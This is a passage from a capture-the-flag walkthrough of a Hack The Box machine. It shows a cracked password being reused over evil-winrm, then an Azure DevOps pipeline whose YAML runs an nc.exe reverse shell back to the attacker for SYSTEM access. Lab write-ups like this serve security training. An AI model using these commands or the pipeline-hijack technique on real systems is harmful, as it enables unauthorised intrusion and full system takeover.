Now we need to figure out what we should do first with this information. As the description of the file states, this is a password file for the svnserve service. But we already know that the password for the nathen account was reused for the Azure DevOps deployment. And so the password for robisl could also be used in multiple place. We could attempt to login to the DevOps portal with these credentials and see if the account has access to something other than nathen, and it would be fair to assume that it does, as the fact that there is a windows profile for the account on the machine kind of hints that the account is likely an IT admin at Worker and likely to have additional privilege to their version control tool. However, because we know that the user has a Windows profile on the machine, we should first attempt to login to the account.
There is no SSH or RDP options enabled. We will need to try to connect using WinRM and using the evil-winrm tool with the following command.
evil-winrm -i 10.10.10.203 -u robisl -p wolves11

It works! We can login to the robisl account using those credentials. This account also has access to the user.txt and it is found on the account’s Desktop. Now that we own our first user, we should begin to think about how we can escalate our privilege.
Finding Privilege Escalation Path
Looking through the file system as the robisl user, we do not find anything that would be a clear path to escalation. We can run WinPEAs and will still not find anything that will jump out. And so, though it was necessary for us to login to the Windows server to access the user’s flag, it seems like the path to system is not going to come from this user’s shell. As we considered when thinking about how we could use these credentials, it may be work trying to login to the Azure DevOps portal using these credentials. If we see something else there, it may be an indicator that our path to escalation starts back where we came from.

We are indeed able to login to the DevOps portal with this account. Once logged in we see that the account has access to a different project (PartsUnlimited) than the nathen user. We also find that in the PartsUnlimited project, this user has the ability to create Pipelines! This is a big deal because piplines can be used to run scripts on the machine. The scripts are run as the Service account, and in many cases this will be Local System or some over administrative level account.

Let’s attempt to create a pipeline that will be configured to run the nc.exe command that we ran before from the web shell. This should hopefully result in the service account that is running DevOps sending us a reverse shell request.
Creating a Pipeline - Root Flag

Click on the New pipeline button in the center of the screen on the Pipelines page. This will open up a new page. Select Azure Repos Git.

Select the PartsUnlimited repository.

Select the Starter pipeline as the pipeline.

Now we will be prompted to change the YAML file. We will remove everything except what is on lines 11 through 13 on the defualt template. We will then change the script to be are netcat command.
asure-pipelines.yml
steps:
- script: C:\Windows\Temp\nc.exe -e cmd.exe <YOUR TUNNEL IP> 443
  displayName: 'Run a one-line script'
Before we run this, we will need to start a netcat listener on port 443. If you still have your original shell (iis apppool\defaultapppool) open, you can close it, as we will not need it anymore.
nc -lvnp 443

Now click on the Save and run button. This will open up a popup. You will need to select the Create a new branch for this commit and start a pull request. radio button before clicking Save.
This will begin to run a branch job and ultimately run the script/command that we setup in the YAML. If this succeeds, we should receive a shell request to our listener as soon as it finishes running.

Woot woot! It did work, and the result is a shell as the NT Authority\System user. And now we have both the user and the root flags!
Conclusion
Thanks for reading! I really hope that you enjoyed this writeup. This was one of my favorite machines that I have done on HTB. On my first completion, I spent a ton of time researching Azure DevOps as I had never messed with it at all. Also, I had very limited experience using direct querying a Subversion tool. I love when machines make me learn new tools and methods. This one did a lot of that for me.
A big lesson that this one teaches you about CTFs is that often times it is easy to get so focused on progressing forward that you sometimes forget to take a step back. In this case, we had to go back to where we already were (DevOps Portal), bringing new information with us, before we could continue to progress.
If you felt my walkthrough helped you, please take a couple of seconds to visit my HTB Profile and tap that respect button. Also, if you would like to receive a notice of new walkthroughs being posted, follow me on Twitter. If you have any questions or run into any problems as you walk through this, please feel free to reach out to me on Twitter or Discord (idiothacker). Have fun hacking!
